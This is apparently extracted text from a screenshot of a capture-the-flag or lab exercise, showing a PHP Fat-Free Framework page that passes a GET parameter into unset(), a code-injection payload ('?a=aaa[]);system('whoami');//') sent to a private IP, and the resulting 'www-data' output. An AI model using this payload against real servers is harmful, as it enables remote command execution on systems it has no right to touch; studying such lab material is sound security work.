 Load URL
http://192.168.117.131/
Split URL
?a=aaa[]);system('whoami');//
Execute
Post data Referrer 0xHEX %URL BASE64
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
$this->hive['aaa']['']);system('whoami');//
unset($this->hive['aaa']['']);system('whoami');//);www-data
Internal Server Error
No routes specified
[lib/base.php:2350] Base->error()
[index.php:15] Base->run()
宸极实验室